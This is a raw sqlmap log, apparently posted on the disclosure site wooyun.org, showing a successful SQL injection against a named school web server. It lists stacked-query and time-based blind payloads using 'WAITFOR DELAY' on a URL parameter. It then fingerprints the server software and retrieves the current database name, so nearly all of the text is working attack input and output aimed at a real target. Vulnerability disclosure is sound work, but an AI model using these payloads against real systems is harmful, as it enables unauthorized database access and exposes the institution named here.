 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: XXDM=440307000003'; WAITFOR DELAY '0:0:5'--&ArticleID=483
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: XXDM=440307000003' WAITFOR DELAY '0:0:5'--&ArticleID=483
---
[11:55:41] [INFO] testing Microsoft SQL Server
[11:55:41] [INFO] confirming Microsoft SQL Server
[11:55:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[11:55:42] [INFO] fetching current database
current database:    'cnschool'
[11:55:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[11:55:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\szswzx.szlg.edu.cn'
[*] shutting down at 11:55:43
D:\Python27\sqlmap>
www.wooyun.org